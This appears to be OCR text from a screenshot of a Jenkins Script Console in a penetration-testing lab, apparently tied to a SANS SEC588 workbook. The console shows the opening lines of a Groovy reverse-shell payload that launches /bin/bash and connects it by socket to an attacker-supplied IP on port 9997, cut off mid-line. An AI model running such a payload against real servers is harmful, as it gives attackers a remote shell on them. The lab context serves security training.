 jenkins.local:8000/manage/script
SANS SEC588 Workbook rengine CyberChef
Dashboard Manage Jenkins Script Console
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’
command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
Make this
your IP
1 String host="
2 int port=9997;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,p
Click to Run
Run